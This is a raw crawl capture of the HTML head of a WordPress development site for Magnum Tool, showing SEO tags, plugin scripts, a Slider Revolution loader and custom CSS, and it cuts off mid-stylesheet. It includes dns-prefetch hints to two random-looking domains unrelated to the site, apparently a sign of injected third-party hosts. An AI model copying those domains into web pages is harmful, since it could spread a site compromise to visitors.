

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dev.magnum-tool.com/products/
body_size: 74284
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
if(!gform){document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0});var gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),null==t&&(t=10),gform.hooks[o][n].push({tag:i,callable:r,priority:t})},doHook:function(o,n,r){if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[o][n]){var t,i=gform.hooks[o][n];i.sort(function(o,n){return o.priority-n.priority});for(var e=0;e<i.length;e++)"function"!=typeof(t=i[e].callable)&&(t=window[t]),"action"==o?t.apply(null,r):r[0]=t.apply(null,r)}if("filter"==o)return r[0]},removeHook:function(o,n,r,t){if(null!=gform.hooks[o][n])for(var i=gform.hooks[o][n],e=i.length-1;0<=e;e--)null!=t&&t!=i[e].tag||null!=r&&r!=i[e].priority||i.splice(e,1)}}}
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
 <!--  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Products - Magnum Tool</title>
	<link rel="canonical" href="http://dev.magnum-tool.com/products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Products - Magnum Tool" />
	<meta property="og:url" content="http://dev.magnum-tool.com/products/" />
	<meta property="og:site_name" content="Magnum Tool" />
	<meta property="article:publisher" content="https://www.facebook.com/surprotools/" />
	<meta property="article:modified_time" content="2019-02-14T17:08:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dev.magnum-tool.com/#website","url":"https://dev.magnum-tool.com/","name":"Magnum Tool","description":"Jobsite Ready Tools &amp; Equipment for Construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dev.magnum-tool.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://dev.magnum-tool.com/products/#webpage","url":"http://dev.magnum-tool.com/products/","name":"Products - Magnum Tool","isPartOf":{"@id":"https://dev.magnum-tool.com/#website"},"datePublished":"2018-12-15T08:04:17+00:00","dateModified":"2019-02-14T17:08:57+00:00","breadcrumb":{"@id":"http://dev.magnum-tool.com/products/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://dev.magnum-tool.com/products/"]}]},{"@type":"BreadcrumbList","@id":"http://dev.magnum-tool.com/products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Products"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dev.magnum-tool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='http://dev.magnum-tool.com/wp-content/themes/surpro/assets/css/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mainstyle-css'  href='http://dev.magnum-tool.com/wp-content/themes/surpro/assets/css/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://dev.magnum-tool.com/wp-content/themes/surpro/assets/css/responsive.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-carousel-css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.1.1/assets/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://dev.magnum-tool.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://dev.magnum-tool.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='http://dev.magnum-tool.com/wp-content/plugins/mmenu/css/mmenu.css?ver=18' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css'  href='//dev.magnum-tool.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='http://dev.magnum-tool.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/mmenu/js/mmenu.js?ver=18' id='mmenu-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/themes/surpro/assets/scripts/xzoom.min.js?ver=1' id='xzoom-js'></script>
<link rel="https://api.w.org/" href="http://dev.magnum-tool.com/wp-json/" /><link rel="alternate" type="application/json" href="http://dev.magnum-tool.com/wp-json/wp/v2/pages/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dev.magnum-tool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dev.magnum-tool.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://dev.magnum-tool.com/?p=285' />
<link rel="alternate" type="application/json+oembed" href="http://dev.magnum-tool.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdev.magnum-tool.com%2Fproducts%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dev.magnum-tool.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdev.magnum-tool.com%2Fproducts%2F&#038;format=xml" />
<style type="text/css">/* =Responsive Map fix
-------------------------------------------------------------- */
.pw_map_canvas img {
	max-width: none;
}</style><meta name="framework" content="Redux 4.3.9" />
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dev.magnum-tool.com/wp-content/uploads/2022/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dev.magnum-tool.com/wp-content/uploads/2022/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dev.magnum-tool.com/wp-content/uploads/2022/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://dev.magnum-tool.com/wp-content/uploads/2022/12/cropped-favicon-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '6c4cf49ec4';
	SR7.E.ajaxurl		= 'http://dev.magnum-tool.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'http://dev.magnum-tool.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'http://dev.magnum-tool.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'http://dev.magnum-tool.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.17';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			ul.tabs-btn-wrap {
	font-weight: 600;
}

.tax-product_category h6{
	font-weight: 600;
}

.tax-product_category ul.category-btnlisting a {
	font-weight: 600;
}


.tax-product_category div.inner-mechanding-area {
		font-weight: 600;
}

.page-template-template-merchandising div.inner-mechanding-area a {
	font-weight: 600;
}

.page-template-template-merchandising div.inner-mechanding-area {
	font-weight: 600;
}

.single-product div.single-product-details h5 {
		visibility:hidden;
}


.single-product div.pro-content-table td.column_head {
		font-weight: 600;
}

header.banner .top-header #menu-main-menu li a{
		font-weight: 600;
}

.green-cta-box h2, .accessoreis-ctabar h2 {
		font-weight: 600;	
}

/* START changing the text in pre-tie form 

.postid-794 .selectbox-area .inner-selection-area .selCont select option[value=""] {
	visibility: hidden;
}

.postid-794 .selectbox-area .inner-selection-area .selCont select option[value=""]:after {
	content:'goodbye';
	visibility: visible;
	display: block;
}

END changing the text in pre-tie form  */



/* this might affect negatively in other screen sizes */

.merchadising-content-wrap p {
    font-size: 16px;
    line-height: 32px;
}

.merchadising-content-wrap h6 {
    font-size: 20px;
}
.g-recaptcha{
transform:scale(0.77);
-webkit-transform:scale(0.77);
transform-origin:0 0;
-webkit-transform-origin:0 0;
}

/* change orange color code from here */
